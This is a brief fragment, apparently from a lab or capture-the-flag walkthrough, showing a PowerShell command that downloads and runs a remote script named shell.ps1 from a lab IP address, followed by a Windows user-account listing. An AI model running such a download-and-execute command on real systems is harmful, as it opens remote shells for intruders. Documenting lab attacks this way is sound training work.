 Program powershell
Arguments iex(new-object net.webclient).downloadstring('http://10.10.14.11/shell.ps1')
Run
User accounts for \\
-------------------------------------------------------------------------------
Administrator cam coby
DefaultAccount Guest luke
WDAGUtilityAccount
The command completed with one or more errors.